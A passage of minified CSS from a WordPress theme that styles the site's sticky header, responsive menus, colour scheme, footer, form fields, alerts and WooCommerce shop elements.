#Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#942c66;--mfn-icon-box-icon:#942c66;--mfn-sliding-box-bg:#942c66;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#942c66;--mfn-woo-bg-themecolor:#942c66;--mfn-woo-border-themecolor:#942c66}#Header_wrapper,#Intro{background-color:#000119}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#292b33}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.lead{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#942c66}.mfn-wish-button.loved:not(.link) .path{fill:#942c66;stroke:#942c66}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#942c66}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#942c66}a{color:#942c66}a:hover{color:#009793}*::-moz-selection{background-color:#942c66;color:white}*::selection{background-color:#942c66;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#942c66}h2,h2 a,h2 a:hover{color:#009793}h3,h3 a,h3 a:hover{color:#009793}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#009793}h5,h5 a,h5 a:hover{color:#161922}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#009793} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#009793} .dropcap,.highlight:not(.highlight_image){background-color:#942c66}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#942c66}a:hover.mfn-link{color:#942c66}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#007cc3}a.mfn-link-6:before{border-bottom-color:#007cc3}a.mfn-link svg .path{stroke:#942c66}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#942c66;background:#942c66}.hr_zigzag i{color:#942c66}.highlight-left:after,.highlight-right:after{background:#942c66}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#942c66}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#444444}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#942c66}#Top_bar .menu > li a:not(.menu-toggle):after{background:#942c66}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#444444}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#942c66}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#942c66}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#942c66}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#942c66}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#F2F2F2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#942c66 !important;background:#ffffff}#Overlay{background:rgba(148,44,102,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#942c66;background:#ffffff}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#009793}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#009793}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#037c78}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#942c66}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#009793}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#009793}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#942c66}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#942c66}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.2)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#942c66}#Sliding-top a:hover{color:#762753}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#942c66}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#942c66}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#942c66}.image_frame .image_wrapper .image_links a{background:#942c66;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a.loading:after{border-color:#ffffff}.image_frame .image_wrapper .image_links a .path{stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a:hover{background:#942c66;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a:hover .path{stroke:#ffffff}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,.15)}.counter .icon_wrapper i{color:#942c66}.quick_fact .number-wrapper .number{color:#942c66}.mfn-countdown{--mfn-countdown-number-color:#942c66}.progress_bars .bars_list li .bar .progress{background-color:#942c66}a:hover.icon_bar{color:#942c66 !important}a.content_link,a:hover.content_link{color:#942c66}a.content_link:before{border-bottom-color:#942c66}a.content_link:after{border-color:#942c66}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#942c66}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#942c66}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#942c66}.how_it_works .image_wrapper .number{background:#942c66}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#942c66}.trailer_box.plain .desc .subtitle{color:#942c66}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#942c66}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#942c66}.list_item.lists_1 .list_left{background-color:#942c66}.list_item .list_left{color:#942c66}.feature_list ul li .icon i{color:#942c66}.feature_list ul li:hover,.feature_list ul li:hover a{background:#942c66}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#942c66}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#942c66}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#942c66}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#942c66}.pricing-box .plan-inside ul li .yes{background:#942c66}.pricing-box-box.pricing-box-featured{background:#942c66}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#515151;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#515151;background-color:rgba(255,255,255,1);border-color:#009793}.wc-block-price-filter__controls input:focus{border-color:#009793 !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#515151}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#515151;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#515151;background-color:rgba(255,255,255,1) !important;border-color:#009793} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#942c66;color:white} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#942c66}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#942c66 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,.3);fill:rgba(0,0,0,.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid 